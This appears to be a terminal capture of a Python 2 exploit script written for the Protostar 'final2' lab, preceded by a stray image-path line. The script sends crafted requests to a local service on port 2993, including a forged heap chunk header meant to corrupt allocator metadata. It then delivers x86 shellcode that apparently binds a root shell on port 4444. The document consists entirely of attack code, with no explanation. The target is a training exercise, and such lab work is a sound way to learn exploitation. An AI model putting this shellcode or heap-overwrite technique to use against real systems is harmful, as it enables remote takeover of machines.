 root@protostar:/tmp# cat final2.py
 #!/usr/bin/env python
#
import socket
HOST = "127.0.0.1"
PORT = 2993
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
shellcode = "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80" \
            "\x5b\x5e\x52\x68\xff\x02\x11\x5c\x6a\x10\x51\x50\x89\xe1\x6a" \
            "\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0" \
            "\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f" \
            "\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0" \
            "\x0b\xcd\x80"
hdr = "\xfe\xff\xff\xff" + "\xfc\xff\xff\xff" + "\x10\xd4\x04\x08" + "\x18\xe1\x
04\x08"
s.sendall("FSRD" + 'a'*123 + "/")
s.sendall("FSRD" + "ROOT" + 'b'*(119-len(hdr)) + "/" + hdr)
s.sendall('c'*(128-len(shellcode)) + shellcode)
print s.recv(1024)
print s.recv(1024)
s.close()